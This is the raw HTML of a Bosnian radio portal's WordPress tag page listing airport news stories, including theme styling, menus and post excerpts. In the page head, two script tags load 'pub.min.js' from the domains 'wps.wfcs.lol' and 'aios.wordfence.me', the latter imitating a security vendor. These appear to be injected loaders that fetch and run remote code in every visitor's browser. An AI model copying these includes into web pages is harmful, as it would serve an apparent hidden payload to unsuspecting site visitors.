!important;}.tie-cat-3:hover:after{border-top-color:#009d7d !important;}.tie-cat-59189,.tie-cat-item-59189 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-59189:after{border-top-color:#292929 !important;}.tie-cat-59189:hover{background-color:#0b0b0b !important;}.tie-cat-59189:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-43819,.tie-cat-item-43819 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-43819:after{border-top-color:#c178e3 !important;}.tie-cat-43819:hover{background-color:#a35ac5 !important;}.tie-cat-43819:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-64444,.tie-cat-item-64444 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64444:after{border-top-color:#2566a2 !important;}.tie-cat-64444:hover{background-color:#074884 !important;}.tie-cat-64444:hover:after{border-top-color:#074884 !important;}.tie-cat-2466,.tie-cat-item-2466 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-2466:after{border-top-color:#f3a566 !important;}.tie-cat-2466:hover{background-color:#d58748 !important;}.tie-cat-2466:hover:after{border-top-color:#d58748 !important;}.tie-cat-21781,.tie-cat-item-21781 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-21781:after{border-top-color:#1cbb9b !important;}.tie-cat-21781:hover{background-color:#009d7d !important;}.tie-cat-21781:hover:after{border-top-color:#009d7d !important;}.tie-cat-64464,.tie-cat-item-64464 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64464:after{border-top-color:#2566a2 !important;}.tie-cat-64464:hover{background-color:#074884 !important;}.tie-cat-64464:hover:after{border-top-color:#074884 !important;}.tie-cat-22408,.tie-cat-item-22408 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-22408:after{border-top-color:#292929 !important;}.tie-cat-22408:hover{background-color:#0b0b0b !important;}.tie-cat-22408:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-53896,.tie-cat-item-53896 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-53896:after{border-top-color:#ffd10a !important;}.tie-cat-53896:hover{background-color:#e1b300 !important;}.tie-cat-53896:hover:after{border-top-color:#e1b300 !important;}.tie-cat-199,.tie-cat-item-199 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-199:after{border-top-color:#f3a566 !important;}.tie-cat-199:hover{background-color:#d58748 !important;}.tie-cat-199:hover:after{border-top-color:#d58748 !important;}.tie-cat-61153,.tie-cat-item-61153 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61153:after{border-top-color:#292929 !important;}.tie-cat-61153:hover{background-color:#0b0b0b !important;}.tie-cat-61153:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64534,.tie-cat-item-64534 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-64534:after{border-top-color:#1cbb9b !important;}.tie-cat-64534:hover{background-color:#009d7d !important;}.tie-cat-64534:hover:after{border-top-color:#009d7d !important;}.tie-cat-8,.tie-cat-item-8 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-8:after{border-top-color:#f36870 !important;}.tie-cat-8:hover{background-color:#d54a52 !important;}.tie-cat-8:hover:after{border-top-color:#d54a52 !important;}.tie-cat-45689,.tie-cat-item-45689 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-45689:after{border-top-color:#2566a2 !important;}.tie-cat-45689:hover{background-color:#074884 !important;}.tie-cat-45689:hover:after{border-top-color:#074884 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#c178e3 !important;}.tie-cat-4:hover{background-color:#a35ac5 !important;}.tie-cat-4:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-20634,.tie-cat-item-20634 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-20634:after{border-top-color:#292929 !important;}.tie-cat-20634:hover{background-color:#0b0b0b !important;}.tie-cat-20634:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-151,.tie-cat-item-151 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-151:after{border-top-color:#2566a2 !important;}.tie-cat-151:hover{background-color:#074884 !important;}.tie-cat-151:hover:after{border-top-color:#074884 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#1cbb9b !important;}.tie-cat-197:hover{background-color:#009d7d !important;}.tie-cat-197:hover:after{border-top-color:#009d7d !important;}.tie-cat-51302,.tie-cat-item-51302 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-51302:after{border-top-color:#292929 !important;}.tie-cat-51302:hover{background-color:#0b0b0b !important;}.tie-cat-51302:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#2566a2 !important;}.tie-cat-208:hover{background-color:#074884 !important;}.tie-cat-208:hover:after{border-top-color:#074884 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#2566a2 !important;}.tie-cat-215:hover{background-color:#074884 !important;}.tie-cat-215:hover:after{border-top-color:#074884 !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#292929 !important;}.tie-cat-211:hover{background-color:#0b0b0b !important;}.tie-cat-211:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-207,.tie-cat-item-207 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-207:after{border-top-color:#2566a2 !important;}.tie-cat-207:hover{background-color:#074884 !important;}.tie-cat-207:hover:after{border-top-color:#074884 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #a8cf45;background: -webkit-linear-gradient(135deg,#34495e,#a8cf45 );background: -moz-linear-gradient(135deg,#34495e,#a8cf45 );background: -o-linear-gradient(135deg,#34495e,#a8cf45 );background: linear-gradient(135deg,#a8cf45,#34495e );}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.live-btn-mobile a {font-size: 14px;font-weight: 600;background-color: #a8cf45;display: block;padding-top: 20px;padding-bottom: 20px;color: #fff;}.live-btn-mobile a:hover {color: #fff;}.live-btn-mobile {text-align: center;}@media only screen and (min-width: 600px) { .live-btn-mobile { display: none; }}
</style>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiokameleon.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiokameleon.ba/wp-json/wp/v2/tags/41270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiokameleon.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97GWJ7KL0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97GWJ7KL0Z');
</script>
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script><link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.comment-form-url{
	display:none;
}
.comment-form-email{
	width: 100%;
}

.wp-playlist-current-item {
	display: none;
}		</style>
		</head>

<body id="tie-body" class="archive tag tag-aerodrom tag-41270 wp-theme-jannah wrapper-has-shadow block-head-4 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-above main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Utorak, 11 Novembra 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">U fokusu</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://radiokameleon.ba/ambasadorica-svedske-za-napredak-drustva-zene-moraju-biti-ravnopravne-u-biznisu-i-politici/">Ambasadorica Švedske: &#8220;Za napredak društva žene moraju biti ravnopravne u biznisu i politici&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/tihi-luksuz-inspirisan-prirodom-ljeto-u-znaku-nakita-nadahnutog-morem-i-suncem/">Tihi luksuz inspirisan prirodom: ljeto u znaku nakita nadahnutog morem i suncem</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/mentoring-pokloni-girl-power-da-to-je-festival-koji-se-ne-propusta/">Mentoring + pokloni + girl power? Da, to je Festival koji se ne propušta!</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/rtv-7-tuzla-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">RTV 7 Tuzla – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/ljepota-i-zdravlje-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">&#8220;Ljepota i zdravlje&#8221; – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/newsmax-balkans-ponosni-medijski-sponzor-festivala-savremene-zene-u-tuzli/">Newsmax Balkans – Ponosni medijski sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/radio-televizija-tuzlanskog-kantona-ponosni-sponzor-festivala-savremene-zene/">Radio-televizija Tuzlanskog kantona – Ponosni sponzor Festivala savremene žene</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/gracija-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">Gracija – ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/bhrt-ponosni-sponzor-i-medijski-pokrovitelj-festivala-savremene-zene-u-tuzli/">BHRT ponosni sponzor i medijski pokrovitelj Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/jos-24-sata-do-pocetka-price-koja-osnazuje-fsz-2025-stize/">Još 24 sata do početka priče koja osnažuje – FSŽ 2025 stiže!</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/radio.kameleon"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/radiokameleon"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/radio.kameleon/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-kameleon" class="menu"><li id="menu-item-1861056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1861056"><a href="https://radiokameleon.ba/">Početna</a></li>
<li id="menu-item-1881254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1881254 mega-menu mega-recent-featured mega-menu-posts " data-id="151" ><a href="https://radiokameleon.ba/cat/vijestii/">Vijesti</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861057 mega-menu mega-cat mega-menu-posts " data-id="21781" ><a href="https://radiokameleon.ba/cat/kultura/">Kultura</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861058 mega-menu mega-cat mega-menu-posts " data-id="200" ><a href="https://radiokameleon.ba/cat/lifestyle/">Lifestyle</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861059 mega-menu mega-cat mega-menu-posts " data-id="8" ><a href="https://radiokameleon.ba/cat/sport/">Sport</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1912152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1912152"><a target="_blank" href="https://gdjeizaci.ba/">Gdje izaći?</a></li>
<li id="menu-item-1883455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883455 menu-item-has-icon"><a href="http://radiokameleon.ba/live"> <span aria-hidden="true" class="tie-menu-icon fas fa-play"></span> Radio Live</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/aerodrom/?random-post=1" class="random-post" title="Random članak" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random članak</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://radiokameleon.ba/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Pretražite šareni portal" placeholder="Pretražite šareni portal" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Pretražite šareni portal</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Meni</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Kameleon M&amp;M" href="https://radiokameleon.ba/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png" alt="Kameleon M&amp;M" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Pretražite šareni portal</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><!-- Either there are no banners, they are disabled or none qualified for this location! -->	</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<h1 class="page-title">aerodrom</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':'Pro\u010ditaj vi\u0161e','media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-1985004 post type-post status-publish format-standard has-post-thumbnail category-bih tag-aerodrom tag-australski-dolar tag-carina tag-krijumcarenje tag-novac tag-sarajevo tag-uio tie-standard">

	
			<a aria-label="Carina spriječila krijumčarenje 208.720 australskih dolara na sarajevskom aerodromu" href="https://radiokameleon.ba/carina-sprijecila-krijumcarenje-208-720-australskih-dolara-na-sarajevskom-aerodromu-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-208">BiH</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/09/b_250925083-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192252"><span class="meta-author"><a href="https://radiokameleon.ba/author/tarik/" class="author-name tie-icon" title="Tarik">Tarik</a></span></span></span><span class="date meta-item tie-icon">25/09/2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/carina-sprijecila-krijumcarenje-208-720-australskih-dolara-na-sarajevskom-aerodromu-2/">Carina spriječila krijumčarenje 208.720 australskih dolara na sarajevskom aerodromu</a></h2>

						<p class="post-excerpt">Carinski službenici Uprave za indirektno oporezivanje spriječili su pokušaj krijumčarenja velike sume novca na Međunarodnom aerodromu u Sarajevu. Tokom redovne&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/carina-sprijecila-krijumcarenje-208-720-australskih-dolara-na-sarajevskom-aerodromu-2/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1976572 post type-post status-publish format-standard has-post-thumbnail category-biznis tag-aerodrom tag-banja-luka tie-standard">

	
			<a aria-label="Banjalučki aerodrom postiže rekordnu posjećenost" href="https://radiokameleon.ba/banjalucki-aerodrom-postize-rekordnu-posjecenost/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Biznis</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/04/LabTaAcl4pr4PqK3PGqUKtQe7WMh5pbfWKm4B387.jpg-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">09/04/2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/banjalucki-aerodrom-postize-rekordnu-posjecenost/">Banjalučki aerodrom postiže rekordnu posjećenost</a></h2>

						<p class="post-excerpt">Banjalučki aerodrom je zabilježio rekordnu posjećenost u martu, čime je nastavljen trend rasta koji traje od početka godine. &nbsp; Iz&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/banjalucki-aerodrom-postize-rekordnu-posjecenost/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1969613 post type-post status-publish format-standard has-post-thumbnail category-tuzla-desavanja tag-aerodrom tag-bosna-i-hercegovina tag-infrastruktura tag-kiss-fly tag-novosti tag-parkiranje tag-putovanja tag-transport tag-tuzla tie-standard">

	
			<a aria-label="Aerodrom Tuzla uvodi &#8220;Kiss &#038; Fly&#8221; zonu za brži dolazak i odlazak putnika" href="https://radiokameleon.ba/aerodrom-tuzla-uvodi-kiss-fly-zonu-za-brzi-dolazak-i-odlazak-putnika/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-215">Tuzla</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2025/01/Capture-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://radiokameleon.ba/wp-content/uploads/2025/01/Capture-390x220.png 390w, https://radiokameleon.ba/wp-content/uploads/2025/01/Capture-768x433.png 768w, https://radiokameleon.ba/wp-content/uploads/2025/01/Capture.png 918w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192252"><span class="meta-author"><a href="https://radiokameleon.ba/author/tarik/" class="author-name tie-icon" title="Tarik">Tarik</a></span></span></span><span class="date meta-item tie-icon">14/01/2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/aerodrom-tuzla-uvodi-kiss-fly-zonu-za-brzi-dolazak-i-odlazak-putnika/">Aerodrom Tuzla uvodi &#8220;Kiss &#038; Fly&#8221; zonu za brži dolazak i odlazak putnika</a></h2>

						<p class="post-excerpt">Međunarodni aerodrom Tuzla pridružio se sve većem broju aerodroma u regiji koji su uveli popularne &#8220;Kiss &amp; Fly&#8221; zone, omogućujući&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/aerodrom-tuzla-uvodi-kiss-fly-zonu-za-brzi-dolazak-i-odlazak-putnika/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1967684 post type-post status-publish format-standard has-post-thumbnail category-tuzla-desavanja category-tuzlanski-kanton tag-aerodrom tag-milion tag-svjetlo tie-standard">

	
